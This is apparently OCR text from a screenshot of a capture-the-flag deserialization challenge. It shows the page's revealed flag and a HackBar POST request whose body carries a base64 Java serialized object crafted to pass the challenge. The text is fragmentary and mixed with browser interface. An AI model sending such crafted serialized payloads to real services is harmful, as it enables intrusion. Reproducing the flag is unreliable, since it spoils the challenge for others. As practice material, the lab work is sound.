 不安全 49b9b67b-231f-4a1f-a40a-f8dc412b13b9.node4.buuoj.cn:81/evi1 2 更新
应用 GitHub - wupco/w... QRazyBox - 二维... assert引起的代码... Base64解码 Base... 脑残/好！房地产/编... R regex101: build, te... 新标签页 C (12条消息) Linux系... 内网靶场 » 阅读清单
Deserialize…… Flag is flag{edacd157-3c7f-4d05-91bc-97da85ad64e7}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://49b9b67b-231f-4a1f-a40a-f8dc412b13b9.node4.buuoj.cn:81/evi1
Enable POST
enctype
application/x-www-form-urlencoded
Body
key=Spk5EXHM9An1qYBWRZ1VhaWJtAKF5D61&base64=rO0ABXNyAAtlbnRpdHkuVXNlcm1aqowD0DcIAwACTAADYWd
ldAASTGphdmEvbGFuZy9TdHJpbmc7TAAEbmFtZXEAfgABeHB0AAM2NjZ0AAttNG5fcTF1XzY2NnQAAzE4MHg=
ADD HEADER